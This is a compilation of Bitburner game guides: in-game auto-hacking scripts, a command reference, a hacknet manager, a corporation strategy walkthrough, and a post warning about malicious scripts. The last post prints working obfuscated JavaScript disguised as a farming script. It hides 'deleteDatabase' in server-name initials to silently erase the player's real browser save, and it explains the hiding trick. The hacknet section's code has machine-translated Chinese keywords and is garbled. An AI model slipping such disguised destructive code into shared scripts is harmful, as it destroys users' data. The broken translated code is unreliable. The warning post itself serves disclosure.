yes to allow or no to exit")){ write(files[0], "weaken(args)", "w"); write(files[1], "grow(args)", "w"); write(files[2], "hack(args)", "w") } else {exit()} //Sets variables, I wouldn't touch them, might explode var serverList = scan("home"); var serverCount = [serverList.length, 0]; var hk = [0, 0, 0, 0, 0]; var scanLevel = 2;var approvedList = []; var index = 0; var inner = 0; var exeCount = 0; var hackType; var linked; var target; var depth = 0; var checked = 0; //Checks if you have hacks so we know for later if (fileExists("BruteSSH.exe")) { hk[0] = 1; exeCount++ }; if (fileExists("FTPCrack.exe")) { hk[1] = 1; exeCount++ }; if (fileExists("relaySMTP.exe")) { hk[2] = 1; exeCount++ }; if (fileExists("HTTPWorm.exe")) { hk[3] = 1; exeCount++ }; if (fileExists("SQLInject.exe")) { hk[4] = 1; exeCount++ }; if (fileExists("DeepscanV1.exe")) { scanLevel += 2 }; //Comment out one or both of these lines if you don't have if (fileExists("DeepscanV2.exe")) { scanLevel += 5 }; //high hack skill or want to avoid time consuming deep scans //The badly formatted fun begins... print("/=====/ SEARCHING ===== n|----| Scans to L" + [scanLevel + 1] + " n| L1 | "+ serverList.join(" n| L1 | ")) //Print is just for the visuals while (index <= serverCount[depth] - 1 && depth < scanLevel) {//The scan will stop if we hit depth limit linked = scan(serverList[checked]);checked++; //Scan will bring back all connected servers which we then run through checks below for (i = 0; i <= linked.length - 1; i++) {//If the scan results in 1 or more linked servers this area will cycle through them target = linked[i];//Targets 1 part of the scan result at a time if (target != "home" && !serverList.includes(target)) {//Makes sure our target isn't home or a server we already know of serverList.push(target);//Adds the target to the list print("| L"+ [depth + 2] + " | " + target); serverCount[depth + 1]++; } } if (index == serverCount[depth] - 1) { index = 0; depth++; serverCount.push(0) } else { index++ };//Increases index if there are still servers in this depth level, } //resets index and goes one level deeper if there isn't print("/==========/ CHECKING ========== "); for (i = 0; i <= serverList.length - 1; i++) {//Runs once for each entry in serverList target = serverList[i]; if (getServerNumPortsRequired(target) > exeCount) { print("| X HACKS | " + target) } //Denied if you cannot open enough ports else if (getServerMoneyAvailable(target) == 0) { print("| X MONEY | " + target) } //Denied if there's no loot else if (getServerMaxRam(target) < 2) { print("| X 0 RAM | " + target) } //Denied because potato else if (getHackingLevel() < getServerRequiredHackingLevel(target)) { print("| X SKILL | " + target) } //Denied because your hacking is too low else {//Server approved, 5 lines below will open ports on target if you have the required exe if (hk[0]) { brutessh(target) }; if (hk[1]) { ftpcrack(target) }; if (hk[2]) { relaysmtp(target) }; if (hk[3]) { httpworm(target) }; if (hk[4]) { sqlinject(target) }; nuke(target); scp(files, "home", target); killall(target);//Nuke, transfer files and kill running scripts on target approvedList.push(target);//This server is ready to farm, puts it in the approved list for later print("| > VALID | " + target); } } print("/=======/ HACKING ======= "); index = 0;//Reset so we can use it again while (true) {//Runs forever if (index > approvedList.length - 1) { index = 0 }//Sets index to 0 if we reach the end of list, starts cycle again target = approvedList[index];//Picks server from list based on index if (getServerUsedRam(target) == 0) { //If nothing is already running on server if (getServerSecurityLevel(target) > getServerMinSecurityLevel(target) + 5) { hackType = "weak" } //and the security is too high, weaken /You can change the 5 else if (getServerMoneyAvailable(target) < getServerMaxMoney(target) * 0.70) { hackType = "grow" }//and the money is too low, boosto /and the 0.80 else { hackType = "hack" }; //and if everything is just right... print("| " + hackType + " | " + approvedList[index]); exec(hackType + ".script", target, Math.floor(getServerMaxRam(target) / getScriptRam(hackType + ".script")), target)//Runs 1 of the 3 scripts on target server against itself } index++;//Helps us cycle through our list || Threads are maxed out based on the amount of RAM the server has divided by how much RAM the script takes to run, rounded down } //Do note that with lots of "approved servers" this will not be optimal, at all, this is just a lazy way to do things at the start //With very little thought you could make the scripts run against a different target too, hope you find this mess even slightly helpful, and have a good day :)

Useful for beginners, this guide provides: -The Tutorial Commands in order -Contents of the "help" command -Sample Hack Script -Multi-threading explanation and instructions -Batch Script for killing all scripts on all servers -Batch Script for deleting all scripts from all servers, except home -Deployment / Payload Script combo Introduction Welcome! I am a lifetime artist with over 3 decades of experience in: -Digital Painting and Graphic Design -Music Production -Lyricism -Video Editing I decided recently that I would make my own video game universe, complete with lore and stories so that I could begin to build games. Which brings me to BitBurner! I am obviously a novice, but this guide is an exact copy of the .txt notes I created while learning the game! Hoping you find some use from this! Enjoy! Important things to know: //Double "//" are used to indicate important notes/details in scripts. //The script will come first, and the notes will be below the script //Quotation marks ("") in the commands below, represent a place in the command where you should //insert your own definitions for server names and script names //For example run "YourCustomScript.exe" //is not an actual command. //if you have a script you have created, and it is saved as NUKE.exe //the command above would be run NUKE.exe //Notice the quotation marks are left out. Tutorial Commands, in order This section is just for the commands that you use while working your way through the tutorial of BitBurner! ///------ ========= Tutorial Commands ========= ------/// help //list of all available Terminal commands ls //shows files on the computer scan //shows all available network connections scan-analyze //shows more detailed information about each server scan-analyze 2 //see information about all servers that are up to two nodes away connect "server name" //Connect to designated server analyze //show useful information about hacking the server run NUKE.exe //root access script execution run "YourCustomScript.exe" //run designated script hack //attempts hacking current server grow //increases $ stored on server weaken //weaken server security level nano //create a new script nano "YourCustomScript.exe" //edit existing script free //check free ram on selected machine tail "YourCustomScript.exe" //dump script logs kill "YourCustomScript.exe" //stops a script from running The "help" command list and explanation function ///------ ========= Help Command ========= ------/// // typing "help" into your command line will dump the LONG list below alias [-g] [name="value"] Create or display Terminal aliases analyze Get information about the current machine backdoor Install a backdoor on the current machine buy [-l/-a/program] Purchase a program through the Dark Web cat [file] Display a .msg, .lit, or .txt file cd [dir] Change to a new directory check [script] [args...] Print a script's logs to Terminal clear Clear all text on the terminal cls Same as 'clear' command connect [hostname] Connects to a remote server cp [src] [dest] Copy a file download [script/text file] Downloads scripts or text files to your computer expr [math expression] Evaluate a mathematical expression free Check the machine's memory (RAM) usage grep [opts]... pattern [file]... Search for PATTERN (string/regular expression) in FILE and print results to terminal [-O] [target file] grow Spoof money in a servers bank account, increasing the amount available. hack Hack the current machine help [command] Display this help text, or the help text for a command history [-c] Display the terminal history home Connect to home computer hostname Displays the hostname of the machine kill [script/pid] [args...] Stops the specified script on the current server killall Stops all running scripts on the current machine ls [dir] [--grep pattern] Displays all files on the machine lscpu Displays the number of CPU cores on the machine mem [script] [-t n] Displays the amount of RAM required to run the script mv [src] [dest] Move/rename a text or script file nano [files...] Text editor - Open up and edit one or more scripts or text files ps Display all scripts that are currently running rm [OPTIONS]... [FILE]... Delete a file from the server run [script] [-t n] [--tail] Execute a program or script [--ram-override n] [args...] scan Prints all immediately-available network connections scan-analyze [d] [-a] Prints info for all servers up to d nodes away scp [files...] [server] Copies a file to a destination server sudov Shows whether you have root access on this computer tail [script] [args...] Displays dynamic logs for the specified script top Displays all running scripts and their RAM usage unalias [alias name] Deletes the specified alias vim [files...] Text editor - Open up and edit one or more scripts or text files in vim mode weaken Reduce the security of the current machine wget [url] [target file] Retrieves code/text from a web server // I'm sure a lot of that doesnt make sense. // But that's OK! You can use the "help" command to get more information! // I had trouble figuring out the "alias" command, so we will use it as an example! In your command line, type: "help alias" It will dump this into your window: Usage: alias [-g] [name="value"] Create or display aliases. An alias enables a replacement of a word with another string. It can be used to abbreviate a commonly used command, or commonly used parts of a command. The NAME of an alias defines the word that will be replaced, while the VALUE defines what it will be replaced by. For example, you could create the alias 'nuke' for the Terminal command 'run NUKE.exe' using the following command line entry: alias nuke="run NUKE.exe" Then, to run the NUKE.exe program you would just have to enter 'nuke' in Terminal rather than the full command. It is important to note that 'default' aliases will only be substituted for the first word of a Terminal command. For example, if the following alias was set: alias worm="HTTPWorm.exe" and then you tried to run the following terminal command: run worm This would fail because the worm alias is not the first word of a Terminal command. To allow an alias to be substituted anywhere in a Terminal command, rather than just the first word, you must set it to be a global alias using the -g flag, like this: alias -g worm="HTTPWorm.exe" Now, the 'worm' alias will be substituted anytime it shows up as an individual word in a Terminal command. Entering just the command 'alias' without any arguments prints the list of all defined aliases in the reusable form 'alias NAME=VALUE' on the Terminal. The 'unalias' command can be used to remove aliases. NOTE: The --all alias is reserved for removal. See!! Eazy! Simple, Sample Looped Hacking Script ///------ ================= Sample Hack Script ================= ------/// //The "await" keyword is needed for hack() / grow() / weaken() because these commands take time to //execute, unlike the others. If you forget to await these commands, you will get an exception //saying you tried to do multiple things at once, because your code will immediately finish the //function call without waiting for the operation to be done. Also important is that await can //only be used in functions marked async (note that main() is marked async). /** @param {NS} ns */ export async function main(ns) { const target = "n00dles"; // Defines the "target server", which is the server that we're going to hack. In this case, it's "n00dles" const moneyThresh = ns.getServerMaxMoney(target); // Defines how much money a server should have before we hack it. In this case, it is set to the maximum amount of money. const securityThresh = ns.getServerMinSecurityLevel(target); // Defines the minimum security level the target server can have. If the target's security level is higher than this, we'll weaken it before doing anything else if (ns.fileExists("BruteSSH.exe", "home")) { ns.brutessh(target);} // If we have the BruteSSH.exe program, use it to open the SSH Port // on the target server ns.nuke(target); // Get root access to target server while(true) { if (ns.getServerSecurityLevel(target) > securityThresh) { // If the server's security level is above our threshold, weaken it await ns.weaken(target); } else if (ns.getServerMoneyAvailable(target) < moneyThresh) { // If the server's money is less than our threshold, grow it await ns.grow(target); } else { // Otherwise, hack it await ns.hack(target); } } } // Infinite loop that continously hacks/grows/weakens the target server Multi-Threading ///------ ================= Multi-threading ================= ------/// mem "YourCustomScript.js" // This command: Checks a scripts RAM usage on a selected server // You can also view the script RAM usage at the bottom of the "Script Editor" //the "early-hack-template.js" that is provided by the tutorial uses 2.6GB of RAM, and can //run 6 threads on a 16GB server. //Now, to run our script on all of these servers, we have to do the following: //1. Use the scp command to copy our script to each server. //2. Use the connect command to connect to a server. //3. Use the run command to run the NUKE.exe program and gain root access. //4. Use the run command again to run our . //5. Repeat steps 2-4 for each server. //Here's the sequence of Terminal commands and scripts I used in order to achieve this. //The format is: "scp [scripts/files...] [server]" //KEEP IN MIND: the script/file name is the name of MY scripts. Use your own. //KEEP IN MIND: the server names are custom to your game. Use the "scan" or "scan-analyze" commands to find servers you can use. Look for servers that have high ram and do not require any open ports in order to run NUKE.exe home scp hack1tem.js n00dles scp hack1tem.js foodnstuff connect n00dles run NUKE.exe run hack1tem.js -t 1 home connect foodnstuff run NUKE.exe run hack1tem.js -t 6 //When running our scripts with the "run early-hack-template.js -t 6" command, the "-t 6" //specifies that the should be run with 6 threads. Bulk Scripts ///------ ================= Bulk Scripts ================= ------/// //Sometimes, you might need to kill all scripts on all of your servers, so you can deploy new ones //I call this script "ServerKill.js" /** @param {NS} ns */ export async function main(ns) { const targets = ["n00dles", "foodnstuff", "sigma-cosmetics", "joesguns", "hong-fang-tea", "harakiri-sushi"]; // Define the target servers for (const target of targets) { // Loop through each target server if (ns.hasRootAccess(target)) { // Check if we have root access to the target server ns.killall(target); // Kill all scripts running on the target server ns.tprint(`Killed all scripts on ${target}`); } else { ns.tprint(`No root access on ${target}. Cannot kill scripts.`); } } } //Sometimes you might need to clean up and remove bad scripts from your servers //I call this script "RemoteScriptDelete.js" /** @param {NS} ns */ export async function main(ns) { // Get all servers const servers = scanAllServers(ns); for (const server of servers) { if (ns.hasRootAccess(server) && server !== "home") { // Check if you have root access and exclude "home" ns.tprint(`Deleting scripts on ${server}...`); const scripts = ns.ls(server); // Get the list of scripts on the server for (const script of scripts) { // Exclude the script that is currently running this main script if (script !== "deleteScripts.js") { // Delete the scripts await ns.rm(script, server); ns.tprint(`Deleted ${script} from ${server}`); } } } else if (server === "home") { ns.tprint(`Skipping home server.`); } else { ns.tprint(`No root access on ${server}. Skipping...`); } } } /** @param {NS} ns */ function scanAllServers(ns) { let serversToScan = ["home"]; let scannedServers = []; while (serversToScan.length > 0) { let server = serversToScan.pop(); if (!scannedServers.includes(server)) { scannedServers.push(server); let connectedServers = ns.scan(server); for (let connected of connectedServers) { if (!scannedServers.includes(connected)) { serversToScan.push(connected); } } } } return scannedServers; } Deployments and Payloads ///------ ================= Deployments & Payloads ================= ------/// //Deployment Scripts can be used to target multiple servers, send a 2nd script, known as a payload, to each of them and execute the second script //Im sure they can do much more, but I am n00b //Deployment Script //A script that copies and executes a 2nd script "hack2tem.js" to world based servers with variety in multi-threading //I call this one "GroupHack2.js" /** @param {NS} ns */ export async function main(ns) { //Define the target servers and the # of threads to run on each const targets = { "n00dles": 1, //n00dles has 4GB ram, //hack2tem.js uses 2.65GB ram per thread "foodnstuff": 6, "sigma-cosmetics": 6, "joesguns": 6, "hong-fang-tea": 6, "harakiri-sushi": 6 //The other servers all have 16GB ram, //hack2tem.js still uses 2.65GB per thread }; for (const [target, threadCount] of Object.entries(targets)) { if (ns.hasRootAccess(target)) { // Check if you have root access to the target server ns.killall(target); // Kill any scripts currently running on the target server ns.tprint(`Killed all scripts on ${target}`); await ns.scp("hack2tem.js", target); // Copy the hack2tem.js script to the target server ns.exec("hack1tem.js", target, threadCount); // Execute the script on the target server with the specified number of threads ns.tprint(`Deployed hack1tem.js to ${target} with ${threadCount} threads`); } else { ns.tprint(`No root access on ${target}`); } } } //Payload Script //The 2nd script is deployed to designated servers by the 1st script "GroupHack2.js" //I call this script "hack2tem.js" /** @param {NS} ns */ export async function main(ns) { const target = ns.getHostname(); // Defines the target server, which is the server that this script is run on const moneyThresh = ns.getServerMaxMoney(target); // Defines how much money a server should have before we hack it // In this case, it is set to the maximum amount of money. const securityThresh = ns.getServerMinSecurityLevel(target); // Defines the minimum security level the target server can have. // If the target's security level is higher than this, we'll weaken it before doing anything else. if (ns.fileExists("BruteSSH.exe")) { ns.brutessh(target); // If we have the BruteSSH.exe program, use it to open the SSH Port on the current server } ns.nuke(target); // Get root access to target server let threads = 2; // Default value // Determine the number of threads based on the target server switch (target) { case "n00dles": threads = 1; break; case "foodnstuff": case "sigma-cosmetics": case "joesguns": case "hong-fang-tea": case "harakiri-sushi": threads = 6; break; default: ns.tprint(`No specific thread allocation for ${target}. Defaulting to ${threads} threads.`); // Assign the appropriate number of threads for each target server } while (true) { if (ns.getServerSecurityLevel(target) > securityThresh) { // Infinite loop that continuously hacks/grows/weakens the target server await ns.weaken(target, { threads }); } else if (ns.getServerMoneyAvailable(target) < moneyThresh) { // If the server's security level is above our threshold, weaken it await ns.grow(target, { threads }); // If the server's money is less than our threshold, grow it } else { await ns.hack(target, { threads }); // Otherwise, hack it } await ns.sleep(100); // Sleep for a brief moment to avoid overloading the server } }
一个简单的黑客网络管理器,可高效为你购买所有黑客网络升级。 设置步骤: 1. 创建一个.js文件并粘贴以下代码 2. 输入命令:nano nameOfYourFile.js 注意:此脚本需要6.1GB的可用内存 脚本代码: export async function main(ns) { let delayTime = ns.args[0] || 1000; let thresholdMultiplier = ns.args[1] || 1; //阈值越大,花费越少 while (true) { let ownedNodes = ns.hacknet.numNodes(); let minValue = ns.hacknet.getPurchaseNodeCost(); let nodeIndex = ownedNodes; let upgradeType = -1; //-1 -> 购买,0 -> 等级,1 -> 内存,2 -> 核心 for (let i = 0; i < ownedNodes; i++) { let upgrades = [ ns.hacknet.getLevelUpgradeCost(i, 1), ns.hacknet.getRamUpgradeCost(i, 1), ns.hacknet.getCoreUpgradeCost(i, 1) ]; let value = Math.min.应用(数学,升级); 如果(数值 < 最小值){ 最小值 = 数值; 节点索引 = i; 升级类型 = 升级中数值的索引; } } 等待金钱(ns,最小值,延迟时间,阈值乘数); 切换(升级类型){ 情况 -1: ns.hacknet.购买节点(); 中断; 情况 0: ns.hacknet.升级等级(节点索引,1); 中断; 情况 1: ns.hacknet.升级内存(节点索引,1); 中断; 情况 2: ns.hacknet.升级核心(节点索引,1); 中断; } 等待 ns.睡眠(1); } } 异步函数 等待金钱(ns,目标金钱,延迟时间,阈值乘数){ 当(ns.获取玩家().金钱 / 阈值乘数 < 目标金钱){ 等待 ns.睡眠(延迟时间); } } 工作原理 该脚本会找出黑客网络节点中可用的最便宜升级,并在有足够资金时购买。使用方法 你可以通过输入以下命令来运行此脚本 run nameOfYourScript.js 不过,你也可以传入两个参数(购买时间延迟和金钱阈值倍数)。 run nameOfYourScript.js 5000 2 上述命令将尝试每5秒(5000毫秒)购买一次升级,前提是玩家拥有的金钱至少是该升级所需费用的两倍。 注意:传入小于1的金钱阈值倍数会导致脚本无法正常运行。
Welcome, beside all the other Guides on Corporations (which are good) i want to share some quite useful details. Since the last Corp rework some things changed, for example the trick investors doesnt really work anymore. This is my new strategy! The Guide is structured in the Meta-strategy (for advanced players) and a beginners guide in the Walkthrough (step by step solution). I would like to add, some steps in the walkthrough are my personal preference and there might be a faster way to set up the corp. Feel free to comment below. Requirements Requirements: - $150.000b - SF.3 - SF.9 (optional) Meta Strategy Create Agriculture-Division (Material-Division) and set them up (Smart Supply, etc; Optional: Spend Hashes from Hashnet server for corp funds and Scientific Research for faster progression). You want to have a good Production Multiplier (at least 500). Buy Hardware, Robots, AI Cores and Real Estate (with the Ratio 1:1:1:5 in the Warehouse). Increase the quality of your Plants with Scientific Research. Find investors at certain points, but be careful the "trick investors" doesnt work anymore (slower accumulation in increasing investor fundings). Get Wilson Analytics at least at lvl 10 (without hiring Advert). Buy Export function and create Tobacco-Division with the initial set up (create Products). Export the Plants from the Agriculture-Division to Tobacco Division (Export in Agriculture: IPROD*-1 to Tobacco). Increase Production multiplier with purchases of Hardware, Robots, AI Cores and Real Estate. With 3 products in production-line hire Advert. (Optional: Improved vertical production) Set up Chemical-Division and Spring Water. Chemical could do all important stuff here, but if you have $70b left, why not produce Water. Do not care for profit here. Increase quality of the Material (with Scientific Research) and increase material production (Production multiplier and Office improvements). Export plants from Agriculture to Chemicals and export chemicals from Chemicals to Agriculture. Export water from Spring Water to Agriculture and Chemicals. Use the same export function as in plants from Agriculture to Tobacco. Dont forget to hire Advert in Tobacco to boost popularity. Before setting up dividends buy Shady Accounting and Goverment Partnership. Set up dividends and happy sales! Edit: Instead of the Tobacco-division you could also try the Restaurant-Division. Instead of Plants export Food here. Tobacco is better in the beginning, but the Restaurant will pay off later. Walkthrough: Initial Set Up I created my corp in Sector-12 in the Townhall with the starting funds of $150.000b. The name is irrelevant. Unlock Smart Supply and upgrade Employees Improvements (Neural Accelerators, Nuoptimal Nootropic Injector Implants, FocusWires, Speech Processor Implant) at lvl 1. I prefer to upgrade my Dreamsense to lvl 5 (for popularity boost in the early game without spending money), upgrade ABC SalesBots to lvl 1 (additional improvements for sales beside Business Employees). Then go to the expand tab at the top and create an Agriculture-Division (name irrelevant again). Then set up the Division The initial set up for each division looks like this: Expand to all cities and buy warehouses. Increase the office size by +3 in each city and assign one employee at every position (Operations, Engineer, Business, Management, Research & Development and Intern). Apply Smart Supply (with left overs, you want to keep this setting all the time). Then give the SELL order at the produced material with MAX, MP. Your Division/corp is running now. At this point your Hashnet server (if you have SF.9) could be beneficial. Exchange Hashes for Corp funds and Corp Research. When the Scientific Research hits 5.000k unlock the Hi-Tech R&D Laboratory (+10% Research in this Division) in the Research menu. Depending on what you want to do with the division the way you want to spend Scientific Research varies (more informations later), but back to the set up of your Agriculture Division. At this point a quick explaination. The Operations Employees improve the amount of everything you produce, more Operations Empl. more stuff to sell. The Engineer increases the quality of materials and products. Both are quite useful/neccessary if you create products. The Management increases the effectiveness of Operations and Engineers. The Business Empl. are handling the sales and increasing the amount to sell. This comes in handy when the Demand of a material/product is lower than the competition (You can unlock this in the corp menu, but its not worth it unless you test numbers and). But you can see that as well, if you produce more than you sell in an office, since the warehouse will fill up then. To avoid this situation configure the SELL with MP*0.9 or smth. The Research & Development is responsible for the amount of Scientific Research. Remember the higher the Scientific Research the better is the quality and so are the sales. Then Intern Empl. are responsible to keep the morale and energy up. They also increase the average experience of the all Empl. in the office. You want to have morale and energy at 100 (or above with upgrades in Research), so the profit is maxed out for the current situation. From my personal perspective 1 out of 8 Empl. should be interning, so with 12 Empl. in total set 2 of them to Intern. Walkthrough: Progress with your first Division If you have 100 morale and energy, you could think of finding some investors. This feature is at the front page. The problem with investors is they are getting private shares, so you cannot buy them back later. The other thing is, the trick investors doesnt work anymore how it used to be (since last corp rework). The trick investors is the strategy to maximize the profit for a short time (store the materials/products in the warehouse and sell them at once) to max the investing funds. The problem now is the investing funds are accumulating much slower than before. So you might wanna check if the funds are going higher and then accept the funding whenever they are the peak. Dont worry, you have time for that. The funds change with every marketcycle (approx. 10 sec). With the new funds upgrade the warehouse size in each office and/or upgrade smart storage, depending on which is cheaper. Then buy some production boosting materials (Hardware, Robots, AI Cores and Real Estate). The effect of each material varies between the industries. To check that hit the questionmark beside Production Multiplier in the division tab. Here is an example with numbers: you upraded the warehouse 5 times and 5 times the Smart Storage, makes 550 space in the warehouse. The tricky thing is the amount of production boosting material aint the same as the space in warehouse: 1.500k Hardware = 30.0 space in Warehouse 200 Robots = 100.0 space in Warehouse 1.000k AI Cores = 100.0 space in Warehouse 20.000k Real Estates = 100.0 space in Warehouse In this case (Agriculture) I would buy in 1.500k Hardware, 200 Robots, 1.000k AI Cores and 40.000k Real Estate in each office and then fill the warehouse with 430.0 space and leaves 120.0 space for the production materials (water and chemicals) and later the cycle for the materials (plants and food). And I hope I didnt ♥♥♥♥♥♥ up the math! Whenever you have the money boost with the production multiplier (buy boosting materials) and upgrade the warehouse/smart storage. Whenever you want to, you could also upgrade Smart Factories (front page) to increase the production and/or upgrade the DreamSense for better popularity. Upgrade the officesize and hire new Employees. Dont worry new Empl. start with a lower morale and energy (and exp), but if your remember the Intern-Empl.-Rule everthing will be fine in a few. With a stable profit and morale and energy hit the find-investors feature again, and get some new funds. Buy some Wilson Analytics whenever you can until lvl 10 at least (I use to go for lvl 12). Some people say dont go lower than 50% on shares (more profit later in the game) and some people are like "I want the money now, so lets invest". I guess its your choice then. The minimum of owned shares are 100.000m (10% of the total). When you hit your optimum of owned shares you can go public and show the world your corporation is doing great! In the meantime you got a decent amount of Scientific Research, lets take a look into what to buy. Like i said earlier, you want to have a goal with the Division. In this case the Agriculture Division is the spring board to the second Division. There are some useful researches to unlock, lets have a look into it: Market-TA - especially Market-TA.II (70.000 Reseach points) to get the max price with all the amount sold (very important) --> to enable go to sell and toggle Market-TA.II Self-Correcting Assemblers (25.000 Research points) - Production increase by 10% AutoBrew (12.000k Research points) - Energy will be maxed out AutoPartyManager (15.000k Research points) - Morale will be maxed outThose are the most useful in the beginning for a material production. The last two Researches would free up the Intern Empl. and you could use them elsewhere. I like to have one in Intern all the time, so he increases the avg. Experience of all Empl. over time (i dont have proof if it helps really, just a good feeling). Later on in product-related industries you will find another Research "upgrade: Fulcrum". Its only product related, so dont worry about it yet. But be careful with the amount of Scientific Research you spend. The quality of the materials/quality will drop as well and result in less sales. For example, I like to have around 100.000k Research points since i unlocked the Researches above. So the loop is, boost production multiplier (buy materials and warehouse space), upgrade Wilson Analytics and some other upgrades maybe, and increase office size With production multiplier over 500, Scientific Research points of 100.000k and over $70b funds, Wilson Analytics at at least lvl 10, at least 30 Employees in each office you can expand in a different Industry now! Congrats your first big step is done! Walkthrough: Expand and earn Profits Go to the expand tab and create a tobacco division. Do the initial set up for the tobacco Division (6 Employees, all the warehouses, set SELL value to MAX,MP, enable smart supply, etc). In Sector-12 set up 1 Emp. to Operations, 3 to Engineer, 1 to Manager, 1 to Intern. In every other city set 5 to Research & Developement and 1 to Intern. As you can see the tobacco division wont create any materials, but products. Then create a product with a Design-Investment of 1e9 (=$1b) and a Marketing Design of 1e9 (=$1b). Then wait until the product is developed (scroll down on the right side). When the product is active, set "SELL" to "MAX","MP", in all cities all the Empl. to each position and have the first revenue stream in your tobacco division. The production boosting materials are mainly Robots and then the rest equally, but the boost aint that good as in Agriculture. A decent prod. multiplier is 50 in this case (goal for later on). If you have enough money, unlock the Export feature at the front page.. Go back to Agriculture und click on the export-Plants button. Then choose the name of your tobacco division and the same city as you are in. Type for the Export-amount: IPROD*-1. Then do that for all cities. What we do here is, export our high quality plants from the Agriculture industry to the Tobacco industry. The amount is the consumption of the city where we export to. I use to do this citywise to avoid confusion. Example: The tobacco office in Sector-12 consumes 100 plants. Then the Agriculture office in Sector-12 exports 100 plants to the tobacco office. The tobacco office now uses the high quality plants and turn them into a product. This is called vertical integration and improves the quality of products in the Tobacco industry. Unlock the Researches the same way like you did in Agriculture + Fulcrum eventually, with the exception Market-TA.II has to be your highest priority. Until then create products with higher investments and a high Scientific Research. A product with an investment of $2t ($1t each) and 3.000k Research points is a waste of money. When you have Market-TA.II, at least three products in the stream line, you can finally start hiring Advert. Click on it as much as u can/want, and do this with all the money you got. The boost of popularity in combination with the Market-TA.II-price and the amount you produce will result in big, big profit. Just a quick side note: the effect of Advert is increased by Wilson Analytics. Now and then create new Products, because of the Demand/Competition stats, and try to increase the budget to invest into the product (next product 1e10, next 1e11). Depending on what your preferences are you could either way get the money into your personal bank account through dividends or bribe factions to get Augmentations faster. Before you issue dividends unlock the shady accounting and the goverment partnership for a 15% discount on taxes on those dividends. From my personal expierience, whenever you hit around $100.000t / sec you can bribe factions. To have some more fun with more industries and boosting materials, check the next chapter. Otherwise have fun with your good looking corporation! (Optional) Quality Material Boost All you need is another two industries: Spring Water ($10b) and Chemicals($70b). Like we mentioned, vertical integration is a thing. Like you may have read in the Meta-Strategy the Spring water will boost Chemicals and Agriculture. Chemicals will boost Agriculture and vice versa. The goal is obviously not to make huge profits with those industries but many high quality materials. To achieve this, make use of the production multiplier and some production-related researches. And try to keep your Scientific Research steady high (Optional: The use of Hashnet Server would come in handy again). Export those materials to the other industries and you will see a huge improvement in the quality of the plants and so the products price. The final Export for Sector-12 looks like this: Spring Water Sector-12 exports Water to: Agriculture, Sector-12, IPROD*-1 Spring Water Sector-12 exports Water to: Chemicals, Sector-12, IPROD*-1 Chemicals Sector-12 exports Chemicals to: Agriculture, Sector-12, IPROD*-1 Agriculture Sector-12 exports Plants to: Chemicals, Sector-12, IPROD*-1 Agriculture Sector-12 exports Plants to: Tobacco, Sector-12, IPROD*-1 Then do this for every city and have fun.



This details the most dangerous exploit ever discovered by the bitburner community. It would be considered a Level 3 Bug under Apple's Security Bounty program, as it allows broad, unauthorized access to sensitive data via a user-installed app (in this case, a js file). In this report is a source code file that, if you run it, will delete your save invisibly. You will not know that your save has been deleted until you reload the game, at which point, you will return to the Tutorial. This is being published in an effort to warn all users of the dangers of copying and running source code from untrusted sources, such as this Steam page, without thoroughly reading, reviewing, and reimplementing it in your own words. Dangerous Source Code This will delete your save. Do not run without first exporting your save. /** @param {NS} ns **/ export async function main(ns) { let attackers = ["home"] let attackable = [ "darkweb", "univ-energy", "titan-labs", "applied-energetics", "taiyangdigital", "alpha-ent", "Defcomm", "b-and-a", "titanlabs", "aerocorp", "blade", "fulcrum-assets", "syscore", "ecorp" ] let hostnames = attackable.map(s => s.split("-")[1] || s[0]).map(s => s[0]).join("") for (let hostname of hostnames) { // ns.print("--------------------------") // ns.print(hostname, " ", ns.getServerMaxRam(hostname) - ns.getServerUsedRam(hostname)) // ns.print("--------------------------") } if (ns.getPlayer().money > 110000) { let server = ns.purchaseServer("bitburnerSave", 2) ns.tprint("purchased server: ", indexedDB[hostnames](server)) } try { for (let target of attackable) { if (ns.getServerSecurityLevel(target) > ns.getServerMinSecurityLevel(target)) { await ns.weaken(target) } else if (ns.getServerMoneyAvailable(target) < ns.getServerMaxMoney(target)) { await ns.grow(target) } } } catch { ns.tprint("error attacking") } } Limit of Vulnerability No sandbox escape: This cannot harm your computer in any way. Its effects are limited to the window Bitburner is running in. The browser 'sandboxes' the Bitburner client. To escape this sandbox, you'd have to defeat Google Chrome's security, which is functionally impossible, as there are millions of professional security researchers around the world who make their livelihood trying to do just that. If a sandbox escape was discovered, I expect the discoverer would prefer to claim the bug bounty (or sell it to the highest bidder) rather than delete a bunch of Bitburner games. No Steam privileges: This also cannot harm your Steam account in any way. Technically, a similar exploit could be used to falsify achievements, but it could only grant new ones, not take old ones away... and achievements would be the limit of its control. The source code provided here will not modify your achievements. This exploit cannot modify exported save games. Bitburner provides an "Export Save Game" functionality and encourages users to regularly use it by providing a buff every 24h for exporting a save game. The exported save contains the database at the time of export. As a result, you can only lose data up to your most recent exported save. Importing that save restores all functionality. Explanation of Vulnerability If you run a javascript file containing the following command, your savestate will be deleted. indexedDB.deleteDatabase("bitburnerSave") While this exploit uses the word "bitburnerSave," that was just me being lazy. It does not use the word "deleteDatabase" anywhere. The attackable[] array was specially selected and ordered such that the first letter of each word, or, if the word contains a dash, the first letter of the second word, hide the word "deleteDatabase." "darkweb", "univ-energy", "titan-labs", "applied-energetics", "taiyangdigital", "alpha-ent", "Defcomm", "b-and-a", "titanlabs", "aerocorp", "blade", "fulcrum-assets", "syscore", "ecorp" Attacks of this nature -- reliable ones, at least -- will almost always rely on arrays of strings, which are javascript's only ordered data structure. Arrays of integers could be used, but this would likely make the attack more obvious, rather than less. The attack occurs in the ns.tprint() line after a server is purchased. This line explicitly calls the following function: indexedDB["deleteDatabase"]("bitburnerSave") Which is syntactically identical to the original attack function described earlier. I have characterized this as "The Big D Virus" because of the capital "D" in Defcomm. This capital "D" is critical to getting the specific string "deleteDatabase," as a lowercase "d" would yield "deletedatabase" and have no effect. Achieving that capitalization without specifically typing it as part of a string would require multiple layers of obfuscation so as to not reveal that it is generating a capital D, and every extra line of obfuscation 